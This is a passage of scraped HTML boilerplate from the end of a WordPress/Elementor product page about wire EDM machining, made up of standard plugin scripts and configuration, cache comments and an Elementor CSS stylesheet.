setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/wc-api\/v(.*)|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.etcnbusiness.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
</script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-65ca8c7177f415-33623742.js?ver=1711610739" id="astra-addon-js-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentformpro/public/libs/jQuery-File-Upload-10.32.0/js/vendor/jquery.ui.widget.js?ver=1711610739" id="fluentform-uploader-jquery-ui-widget-js"></script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentformpro/public/libs/jQuery-File-Upload-10.32.0/js/jquery.iframe-transport.js?ver=1711610739" id="fluentform-uploader-iframe-transport-js"></script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentformpro/public/libs/jQuery-File-Upload-10.32.0/js/jquery.fileupload.js?ver=1711610739" id="fluentform-uploader-js"></script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/js/fluentform-advanced.js?ver=1711610739" id="fluentform-advanced-js" defer></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.0.0","fluentform_version":"5.1.11","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
</script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=1711610739" id="fluent-form-submission-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/reading-progress.min.js?ver=5.9.13" id="eael-reading-progress-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.2" id="elementor-webpack-runtime-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.2" id="elementor-frontend-modules-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","nonce":"94c6d2ea75","urls":{"assets":"https:\/\/www.etcnbusiness.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.etcnbusiness.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.etcnbusiness.com","checkout_page_url":"https:\/\/www.etcnbusiness.com","fragments_nonce":"b9b1b8534e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.etcnbusiness.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.etcnbusiness.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4024,"title":"Steps%20%26%20Requirements%20Of%20Wire%20EDM%20Machining%20-%20ETCN","excerpt":"","featuredImage":"https:\/\/www.etcnbusiness.com\/wp-content\/uploads\/2022\/07\/3-1-1.png"}};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.2" id="elementor-frontend-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1" id="e-sticky-js"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.7.0" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.7.0" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.0" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.0" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.etcnbusiness.com/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.0" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.etcnbusiness.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13378 objects (4 MB) from Redis using PhpRedis (v5.3.4).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766957838 -->

--- FILE ---
content_type: text/css
request_url: https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-7396.css?ver=1694436512
body_size: 2674
content:
.elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-container{max-width:1200px;min-height:500px;}.elementor-7396 .elementor-element.elementor-element-384bc418:not(.elementor-motion-effects-element-type-background), .elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://machingchina.com/wp-content/uploads/2022/11/Custom-Machined-Metal-Parts.png");background-repeat:no-repeat;background-size:cover;}.elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-background-overlay{background-color:#16163f;opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7396 .elementor-element.elementor-element-384bc418{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7396 .elementor-element.elementor-element-27f1fbcc > .elementor-element-populated{margin:80px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7396 .elementor-element.elementor-element-5520e5c9 > .elementor-container{max-width:1200px;}.elementor-7396 .elementor-element.elementor-element-5520e5c9{padding:50px 0px 0px 0px;}.elementor-7396 .elementor-element.elementor-element-53502bfc{text-align:left;}.elementor-7396 .elementor-element.elementor-element-53502bfc .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-icon i{color:#d7d7d9;transition:color 0.3s;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-icon svg{fill:#d7d7d9;transition:fill 0.3s;}.elementor-7396 .elementor-element.elementor-element-18dd1de7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-icon{padding-right:10px;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-text{color:#d7d7d9;transition:color 0.3s;}.elementor-7396 .elementor-element.elementor-element-466e6b49{text-align:left;}.elementor-7396 .elementor-element.elementor-element-466e6b49 .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item{color:#d7d7d9;fill:#d7d7d9;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item:focus{color:#d3b574;fill:#d3b574;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-underline .elementor-item:after,
					 .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-overline .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-double-line .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-menu-toggle{color:#16163f;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-menu-toggle:hover{color:#d3b574;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.elementor-item-active,
